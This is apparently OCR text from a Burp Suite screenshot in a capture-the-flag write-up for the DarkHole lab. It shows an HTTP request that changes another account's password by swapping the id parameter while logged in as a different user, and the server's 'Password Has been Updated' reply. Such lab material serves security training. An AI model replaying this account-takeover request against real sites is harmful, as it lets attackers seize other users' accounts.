 Request
Pretty Raw Hex \n
1 POST /dashboard.php?id=2 HTTP/1.1
2 Host: darkhole.vh
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://darkhole.vh
0 DNT: 1
1 Connection: close
2 Referer: http://darkhole.vh/dashboard.php?id=2
3 Cookie: PHPSESSID=ek9k0jnlfjhcotvedoa6kn56tv
4 Upgrade-Insecure-Requests: 1
5
6 password=password123&id=1
Response
Pretty Raw Hex Render \n
logou
Details:
Ge0
ge0@email.com
Update
Password Has been Updated
Password:
New Password
Change